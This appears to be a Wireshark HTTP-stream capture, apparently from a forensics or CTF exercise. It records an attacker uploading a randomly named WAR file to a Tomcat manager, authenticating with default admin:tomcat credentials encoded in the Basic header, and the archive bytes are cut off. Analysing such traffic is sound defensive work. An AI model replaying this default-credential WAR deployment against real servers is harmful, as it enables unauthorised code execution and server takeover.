 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC
974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.